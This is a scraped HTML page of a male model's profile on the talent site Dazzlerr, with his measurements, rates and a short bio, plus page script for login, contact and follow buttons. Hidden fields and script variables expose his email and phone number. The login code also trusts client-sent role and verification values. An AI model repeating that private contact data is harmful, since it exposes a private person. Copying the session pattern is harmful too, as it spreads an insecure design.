                           <img src="https://www.dazzlerr.com/API/assets/images/26597/profile/thumbnail/FBEF6200-9F11-AC00-6EC5-101616EBC999_thumb.jpg" alt="Yash N Pandya - Model in Ahmedabad | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/yash_n_pandya">Yash N Pandya</a></strong>


                        <div class="post_att_state">Ahmedabad, Gujarat </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/t4m2KF60">
                           <img src="https://www.dazzlerr.com/API/assets/images/39/profile/thumbnail/55666880-A058-6CB8-F523-D370120E19AE_thumb.jpg" alt="Vaneet Khanna - Model in Bhavnagar | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/t4m2KF60">Vaneet Khanna</a></strong>


                        <div class="post_att_state">Bhavnagar, Gujarat </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/mzfsvKUs">
                           <img src="https://www.dazzlerr.com/API/assets/images/103/profile/thumbnail/A1012DD7-1645-2C33-C5A2-AF5CCEFB62C3_thumb.jpg" alt="Jatin Jitzz - Model in Ahmedabad | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/mzfsvKUs">Jatin Jitzz</a></strong>


                        <div class="post_att_state">Ahmedabad, Gujarat </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/rCAreGy0">
                           <img src="https://www.dazzlerr.com/API/assets/images/6925/profile/thumbnail/701CCE66-3DFB-784F-F791-D0F2B6D9DECD_thumb.jpg" alt="Prince Bhatt - Model in Ahmedabad | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/rCAreGy0">Prince Bhatt</a></strong>


                        <div class="post_att_state">Ahmedabad, Gujarat </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/eNQ2SqZk">
                           <img src="https://dazzlerr.s3.ap-south-1.amazonaws.com/23530/260BE6C9-F4E9-4E7F-A739-1C81B5686152_small.jpg" alt="Dipak Vasava - Model in Ahmedabad | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/eNQ2SqZk">Dipak Vasava</a></strong>


                        <div class="post_att_state">Ahmedabad, Gujarat </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/yI4uY1JJ">
                           <img src="https://www.dazzlerr.com/API/assets/images/22409/profile/thumbnail/5A6A5A0E-7DC3-F471-9606-EAA6AD014704_thumb.jpg" alt="Jaymin Kawalsot - Model in Ahmedabad | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/yI4uY1JJ">Jaymin Kawalsot</a></strong>


                        <div class="post_att_state">Ahmedabad, Gujarat </div>
                        <div class="post_attribute"> Model / Male </div>
                     </li>
					                  </ul>
               </div>
            </li>
         </ul>
        
          

      </div>
      <!-- col-sm-3 -->
      <div class="col-sm-9">
         <div class="cont_scroll_bx">
            <h4 id="portfolio" class="subtitle">Portfolio</h4>
            <div class="gallery">
               <a href=https://www.dazzlerr.com/API/assets/images/22135/A04B33A6-CB54-F4DF-1B4D-97BCB8675B8F.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/22135/thumbnail/A04B33A6-CB54-F4DF-1B4D-97BCB8675B8F_thumb.jpg alt="Vickyrajput - Model in Ahmedabad | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/22135/CDA32ACC-A900-ACFA-FC12-3466CA4EBA27.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/22135/thumbnail/CDA32ACC-A900-ACFA-FC12-3466CA4EBA27_thumb.jpg alt="Vickyrajput - Model in Ahmedabad | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/22135/088CFC99-633E-DD1A-FF14-56EDDB1D7A3C.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/22135/thumbnail/088CFC99-633E-DD1A-FF14-56EDDB1D7A3C_thumb.jpg alt="Vickyrajput - Model in Ahmedabad | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/22135/184D28BE-1543-D57B-D30A-904CE8BBF90A.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/22135/thumbnail/184D28BE-1543-D57B-D30A-904CE8BBF90A_thumb.jpg alt="Vickyrajput - Model in Ahmedabad | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/22135/9F767226-71E4-8529-BE20-8157987D3447.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/22135/thumbnail/9F767226-71E4-8529-BE20-8157987D3447_thumb.jpg alt="Vickyrajput - Model in Ahmedabad | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/22135/5B1BD5BE-1E8F-8449-2D00-816547CDC6BD.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/22135/thumbnail/5B1BD5BE-1E8F-8449-2D00-816547CDC6BD_thumb.jpg alt="Vickyrajput - Model in Ahmedabad | www.dazzlerr.com"></a><div style='display:none;' class='text-center'><button class='loadmore' data-page='2'>Load More</button></div>            </div>
            <div class="clearfix"></div>
            <br>
              <!--user role if start -->
            <h4 class="subtitle">General Information</h4>
            <div class="row gen_info">
               <div class="col-md-4 col-xs-6">
                  <h3>Agency Signed ?</h3>
                  <span id="agency_signed">Yes</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Experience Level</h3>
                  <span id="experience">Novice</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>State</h3>
                  <span id="current_state">Gujarat                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>City</h3>
                  <span id="current_city">Ahmedabad</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Marital Status</h3>
                  <span id="marital_status">
                  Single                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Languages Known</h3>
                                    <span id="languages">
                  English, Hindi, Punjabi, Bihari, Gujarati, Haryanavi, Sanskrit, Sindhi</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Available For</h3>
                  <span id="available_for">
                     Ramp Shows,  Magazine Shoots,  E-Commerce Shoots,  Weddings,  Others Event</span>

                  

               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Preferred Location</h3>
                  <span id="pref_location">Anywhere in India</span>
               </div>
            </div>
                        <h4 class="subtitle physical">Physical Appearance</h4>
            <div class="row gen_info physical">
               <div class="col-md-4 col-xs-6">
                  <h3>Height (feet, inch.)</h3>
                  <span id="height">5 FEET 6 INCHES</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Weight (Kg)</h3>
                  <span id="weight">55</span>
               </div>
                              <div class="col-md-4 col-xs-6">
                  <h3>Chest/Bust (inch)</h3>
                  <span id="chest">34</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Waist (inch)</h3>
                  <span id="waist">34</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hips (inch)</h3>
                  <span id="hips">34</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Color</h3>
                  <span id="hair_color">Black Brown</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Length</h3>
                  <span id="hair_length">Medium</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Type</h3>
                  <span id="hair_color">Straight</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Skin Tone</h3>
                  <span id="skintone">Wheatish</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Eye Color</h3>
                  <span id="eye_color">Black Brown</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>DRESS (XS, S, M, L)</h3>
                  <span id="dress">L</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Shoes (No.)</h3>
                  <span id="shoes">8</span>
               </div>
               <!-- <div class="col-md-4 col-xs-6">
                  <h3>Ethnicity</h3>
                  <span id="ethnicity">-</span>
               </div> -->
            </div>
                        <h4 class="subtitle">Rates & Travel</h4>
            <div class="row gen_info">
                              <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Full Day Rate</h3>
                  <span id="full_day">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 ">
                  <h3>Half Day Rate</h3>
                  <span id="half_day">Available on request</span>
               </div>
               <div class="col-md-4 col-xs-6 ">
                  <h3>Hourly Rate</h3>
                  <span id="hourly">Available on request</span>
               </div>
               <div class="col-md-4 col-xs-6 Cash">
                  <h3>Payment Options</h3>
                  <span id="payment_options">Cash</span>
               </div>
               <div class="col-md-4 col-xs-6 Part Time">
                  <h3>Availability </h3>
                  <span id="availability">Part Time</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Passport ready</h3>
                  <span id="passport_ready">
                  No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Max Driving Distance</h3>
                  <span id="distance">100</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Will Travel? (fly)</h3>
                  <span id="will_travel">Yes</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>TEST/TFP?</h3>
                  <span id="test">-</span>
               </div>
            </div>
         </div>
         <div class="clearfix"></div>
         <div class="profile-data">
            <h4 class="subtitle about-head">About</h4>
            <div class="mb30" id="about">I am not a professional model. I am trying this first time . I have no experience in this way but i still want to learn about it. Pls give me one chance trust me I am Fast Lerner . my practical knowledge is to good.so pls give me one chance and I promise you that I will gave u my 100 % trst me.</div>          
         </div>
         <div class="clearfix"></div>
                  
                  <div class="clearfix"></div>
                 <div class="clearfix"></div>
         <div class="tag_container">
            <h4 class="subtitle">Tags</h4>
            <div id="tags">
               <span id="tags">
               <span class="key-tags">#V scarry</span>               </span>
            </div>
         </div>


         <div class="clearfix"></div>
          <!--user role if end -->
           
         <!-- col-sm-9 -->
         <div class="Hello"></div>
               </div>
   </div>
   </div>

<!-- Login Box Modal -->
<div class="modal fade login_pop" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="left_sec">
            <img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/login_model.jpg" alt="">
         </div>
		          <div class="right_sec">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            <h2>Login to your account</h2>
            <form method="post" class="form-horizontal" id="loginform" onsubmit="return false;">
               <div id="error" class="alert alert-danger  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <input type="text" class="form-control look_btm" name="email" id="popupemail" placeholder="Email or Mobile or Username" autocapitalize="none">
               </div>
               <div class="form-group">
                  <div class="show_pass_box">
                     <input type="password" class="form-control look_btm" name="password" id="popuppassword" placeholder="Password">
                     <span toggle="#password-field" class="fa fa-fw fa-eye field-icon toggle-popuppassword"></span>
                  </div>
               </div>
				<input name="ip_address" id="ip_address" value="3.12.197.247" type="hidden">
				<input name="browser" id="browser" value="Mac Google Chrome" type="hidden">
		
               <div class="form-group">
                  <button type="submit" class="btn btn-primary">Login</button>
               </div>
               <p><a href="https://www.dazzlerr.com/forgot-password">Forgot Password ?</a></p>
               <div class="sign_bx">
                  <p>New to Dazzlerr?  <a href="https://www.dazzlerr.com/register">Sign up</a></p>
               </div>
            </form>
         </div>
         <div class="clearfix"></div>
      </div>
   </div>
</div>
<!-- Login Box Modal End-->
<!-- contact Modal -->
<div class="modal fade" id="contact" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <form class="form-horizontal" method="post" id="contactform" onsubmit="return false;">
            <div class="modal-header">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
               <h4 class="modal-title" id="myModalLabel">Contact</h4>
            </div>
            <div class="modal-body">
               <div id="contact_success" class="alert alert-success  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Name</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_name" name="contact_name" placeholder="Name" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_email" class="col-sm-2 control-label">Email</label>
                  <div class="col-sm-8">
                     <input type="email" class="form-control" id="contact_email" name="contact_email" placeholder="Email" value="" autocapitalize="none">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Phone No</label>
                  <div class="col-sm-8">
                     <input type="tel" class="form-control" id="contact_phone" name="contact_phone" placeholder="Phone No." value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Subject</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_subject" name="contact_subject" placeholder="Subject" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Message</label>
                  <div class="col-sm-8">
                     <textarea class="form-control" placeholder="Message" id="contact_message" name="contact_message" rows="4"></textarea>
                     <span id="countcharacter">Characters left 300</span>
                  </div>
               </div>
               <div class="form-group">
                  <div class="col-sm-8 col-sm-offset-2">
                     <input type="hidden" name="isphone_verified" id="isphone_verified" value="22135" >
                     <input type="hidden" name="isemail_verified" id="isemail_verified" value="1" >
                     <input type="hidden" name="talent_email" id="talent_email" value="729rajputvijay@gmail.com" >
                     <input type="hidden" name="talent_phone" id="talent_phone" value="7778816457" >
                     

                     <button class="btn btn-primary">Send</button>
                     <!--<div class="mini_loader" style="display: none;"><i class="fa fa-spinner fa-spin"></i></div>-->
                  </div>
               </div>
            </div>
         <div id="loader"></div>
         </form>
      </div>
   </div>
</div>
<!-- contact Modal End-->

<!-- Contact Check Modal Boxes -->
<div class="modal fade for_login_pop" id="settingModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
	        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not Published User</h2>
			<p>Go to settings page and make your profile publish.</p>
			<a href="/settings" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="verifyModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not verified User</h2>
			<p>Go to verify page and verify your account.</p>
			<a href="/verify-option" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="proofModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You have not submitted your Proof yet</h2>
			<p>Go to verification page and submit your ID Proof.</p>
			<a href="/verification" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="profileCompleteModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>Your profile is not completed</h2>
			<p>Go to edit-profile page and complete your profile.</p>
			<a href="/edit-profile" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div> 


<div class="modal fade for_login_pop" id="UpdateMembershipModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">		
							<p>Please purchase a membership</p>
				<a href="/upgrade-membership" class="btn btn-default">Buy Now</a>
				<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
				        </div>
      </div>
   </div>
</div> 

<!-- End of Check Modals -->

<div class="modal fade for_login_pop" id="GetContactDetailModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content" id="getdata_true" style="display:none;">
        <div class="contact_alert_box">		
			<ul class="casting_contact_info">
				<li><i class="fa fa-phone"></i> <span id="getcontactPhone"></span></li>
				<li><i class="fa fa-envelope"></i> <span id="getcontactEmail"></span></li></ul>				
				<p>Paid Contact view Left: <span id="getcontactPaidLeft"></span></p>
			</ul>
			<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
        </div>
      </div>
	  <div class="modal-content" id="getdata_false" style="display:none;">
        <div class="contact_alert_box">		
			<p class="alert_msg"><span id="contact_alert"></span></p>
			<hr>
			<div class="m_t20">
			<a href="/contact-addon" class="btn btn-default">Buy Now</a>
			<a href="javascript:void(0);" class="btn btn-default btn-outline" data-dismiss="modal">Cancel</a>
			</div>
        </div>
      </div>
   </div>
</div> 


<div id="myProfileImg" class="modal">
   <span class="close">&times;</span>
   <img class="modal-content" id="img01">
   <div id="caption"></div>
</div>

<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>
<script>
$(window).on('load', profileinfo);

$(document).ready(function(){
	fbq('track', 'ViewContent');
		
   var user_role="2";
   if(user_role!=6 && user_role!=1){
     var profile_name="";
     var user_id="";
     publicprofile_check_user_follow();
     publicprofile_check_user_liked();
     publicprofile_check_user_shortlist();
     total_views();
     
   }
   if(user_id==""){
      $("#welcome_username").html("");   
   }

   $("#contact_message").keyup(function(){
      if($(this).val().length>300){
         $("#countcharacter").text("");   
      }else{
   $("#countcharacter").text("Characters left: " + (300 - $(this).val().length));
   }
   });
});

function profileinfo(){
   $('#loader').hide();
   var is_published="true";
   if(is_published=="false"){
   return false;
   }
   var user_role_id="2";
   if(user_role_id==6){
   return false;
   }  
   var user_id="22135";
}
   
function publicprofile_check_user_follow(){
 var profile_user_id="22135";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_follow",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
     $("#mob_followdiv").prepend('<a class="followed" href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');  
   } 
   else {
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
     $("#mob_followdiv").prepend('<a class="follow" href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
   }
   }
 });
 }

}

function publicprofile_check_user_liked(){
 var profile_user_id="22135";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_liked",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
     $("#mob_likediv").prepend('<a class="liked" href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');  
   } 
   else {
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
     $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
   }
   }
 });
 }
}

function publicprofile_check_user_shortlist(){
 var profile_user_id="22135";
 var login_user_id="";
 var login_role_id="";
 
 if(login_role_id == 6){
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_shortlist",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>');
     $("#mob_shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="mob_shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>'); 
      //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
      //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   } 
   else {
     $("#shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     $("#mob_shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="mob_shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
     //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   }
   }
 });
 }
 }
}

function addfollow(that){
var status=$(that).data('status');
var profile_user_id="22135";
var login_user_id="";

var name="";
var profile_name="Vickyrajput";
var profile_username="";

if(profile_username == ''){
   var profile_link = "XHaQzquC";
} else {
   var profile_link = profile_username;
}


$("#followdiv").children().remove();
$("#mob_followdiv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addfollows",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
       }
       else {
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');   
       }
       getcountfollowersbyuser();
      }
    }
    });
    }
}

function addlikes(that){
var status=$(that).data('status');
var profile_user_id="22135";
var login_user_id="";

var name="";
var profile_name="Vickyrajput";
var profile_username="";

if(profile_username == ''){
   var profile_link = "XHaQzquC";
} else {
   var profile_link = profile_username;
}

$("#likediv").children().remove();
$("#mob_likediv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addlikes",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
       }
       else {
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');   
       }
       getcountlikesofuser();
      }
    }
    });
    }
}

function addshortlist(that){
var status=$(that).data('status');
var profile_user_id="22135";
var login_user_id="";

var name="";
var profile_name="Vickyrajput";
var profile_username="";

if(profile_username == ''){
   var profile_link = "XHaQzquC";
} else {
   var profile_link = profile_username;
}

if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addshortlist",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){               
         $(that).text('Shortlist');
         $(that).data('status',1);
         $(that).removeClass('liked');                 
       }
       else 
       {
         $(that).text('Shortlisted');
         $(that).data('status',0);
         $(that).addClass('liked');
       }
       
      }
    }
    });
    }
}

</script>

<script type="text/javascript">
   jQuery('a[href*=#]:not([href=#])').click(function() {
       if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
           || location.hostname == this.hostname) {
   
           var target = $(this.hash);
           target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
              if (target.length) {
                jQuery('html,body').animate({
                    scrollTop: target.offset().top - 100
               }, 1000);
               return false;
           }
       }
   });
   
/** loign form **/

$('#email').keyup(function(){
	$(this).val($(this).val().toLowerCase());
});

var validate=$("#loginform").validate({
	rules: {
		"email": {
			required: true,                
		},
		"password": {
			required: true,                
		}
	},
	submitHandler: function(form) {
		var email=jQuery('#popupemail').val();
		var password=jQuery('#popuppassword').val();
		var ip_address=jQuery('#ip_address').val();
		var browser=jQuery('#browser').val();		
		var login="true";
		
		var formdata = new Object();  
		formdata.email = email;
		formdata.password = password;
		formdata.ip_address = ip_address;
		formdata.browser = browser;
	
		$.ajax({
			url: 'https://dazzlerr.com:3000/registerWeb/user_signin_for_inner_pages',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				var success=data.status;

				if(success==true){						
					var user_id=data.result[0].user_id;
					var employer_id=data.result[0].employer_id;
					
					var wp_user_id=data.result[0].wp_user_id;
					var cust_id=data.result[0].cust_id;
					var membership_id=data.result[0].membership_id;
					var user_role_id=data.result[0].user_role_id;
					var user_role=data.result[0].user_role;
					var email_id=data.result[0].email;
					var fullname=data.result[0].name;
					var city=data.result[0].city;
					var email_isverified=data.result[0].email_isverified;
					var phone=data.result[0].phone;
					var phone_isverified=data.result[0].phone_isverified;
					var user_isactive=data.result[0].is_active;
					var identity_verified=data.result[0].identity_verified;
					var is_featured=data.result[0].is_featured;
					var is_published=data.result[0].is_published;
					
					$.ajax({
						type:"POST",
						async: true,
						url: "https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/templates/session.php", 
						data: {user_id:user_id,employer_id:employer_id,user_role_id:user_role_id,login:login,email:email_id,fullname:fullname,email_isverified:email_isverified,phone:phone,phone_isverified:phone_isverified,user_isactive:user_isactive,city:city,cust_id:cust_id,wp_user_id:wp_user_id,membership_id:membership_id,identity_verified:identity_verified,is_featured:is_featured,is_published:is_published,user_role:user_role},
						success: function(data) {
							location.reload();
						}
					});
			   }
			   else{

					$("#error").html("Password is Incorrect").show().delay(8000).fadeOut();
					$("#loader").css("display", "block");
					$("#loader").hide();
				   //document.getElementById("#error").innerHTML = message; 
			   }
				
			},
			 
		});
	}

});

/** login form end **/
   
/** contactus form **/
   
var validate=$("#contactform").validate({ 
  rules: {
      "contact_name": {
          required: true,                
      },
      "contact_email": {
          required: true,
          email:true,                
      },
      "contact_phone": {
         required: true,
         minlength:10,
         maxlength:10,
         number: true                
      },      
      "contact_subject": {
          required: true,                
      },
      "contact_message": {
          required: true,
          maxlength:300,                
      },            
    }, 
  submitHandler: function(form) {
     $("#loader").show();
      var contact_name=jQuery('#contact_name').val();
      var contact_email=jQuery('#contact_email').val();
      var contact_phone=jQuery('#contact_phone').val();
      var contact_subject=jQuery('#contact_subject').val();
      var contact_message=jQuery('#contact_message').val();
      var contact_user_role_id = "";
      var contact_cust_id = "";
      var login_id = "";
	  var membership_id = "";

      var profile_user_id="22135";
      var profile_name="Vickyrajput";
      var email_isverified="1";
      var phone_isverified="1";
      var profile_email="729rajputvijay@gmail.com";
      var profile_phone="7778816457";
      var profile_url= window.location.href;

      $.ajax({
          type:"POST",
          async: true,
          url: "https://www.dazzlerr.com/API/profile/publicprofile_contactus", 
          data: {name:contact_name,email:contact_email,phone_no:contact_phone,contact_subject:contact_subject,message:contact_message,profile_user_id:profile_user_id,profile_name:profile_name,profile_url:profile_url,email_isverified:email_isverified,phone_isverified:phone_isverified,profile_email:profile_email,profile_phone:profile_phone,contact_user_role_id:contact_user_role_id,contact_cust_id:contact_cust_id,login_id:login_id,membership_id:membership_id},
             success: function(data) {
               $('#loader').hide();
                  var obj=$.parseJSON(data);
                  var success=obj["success"];

